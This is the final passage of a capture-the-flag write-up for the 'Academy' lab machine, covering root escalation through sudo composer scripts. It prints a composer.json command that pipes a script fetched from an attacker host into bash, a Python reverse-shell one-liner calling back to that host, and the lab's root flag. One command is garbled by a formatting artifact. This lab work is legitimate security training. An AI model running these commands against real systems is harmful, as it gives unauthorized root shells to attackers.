mrb3n@academy:~$

So i can run composer as root
So i can run custom scripts with composer since i have permissions to run it as root i will get shell as root
Running scripts with composer
i need to specify the scripts in the composer.josn file
syntax
1
2
3
4
5
6
7
{
"scripts": {
"cmd": [
"Command i want to run"
]
}
}
so my final scripts will look like this
1
2
3
4
5
6
7
{
"scripts": {
"cmd": [
"ctarget="_blank" 10.10.14.78/shell.sh | bash"
]
}
}
and i started the python server on my machine
1
2
3
root at 0xPrashant in /home/prashant
$ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
the shell.sh file has the following content
1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.78",2345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
and i can run the script with the following command
1
sudo composer cmd
and as soon as i run the above command i got the shell as root
Got root.txt
1
2
3
root@academy:~# cat root.txt
cat root.txt
29a4ab3f2b81dbdb98ec227f86ef9525
And we pwned it …….
If u liked the writeup.Support a Poor Student to Get the OSCP-Cert on BuymeaCoffee
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow push
Resources
| Topic | Details |
|---|---|
| Composer Scripts | https://getcomposer.org/doc/articles/scripts.md |
| adm group | https://serverfault.com/questions/485473/what-is-the-canonical-use-for-the-sys-and-adm-groups |


Comments powered by Disqus.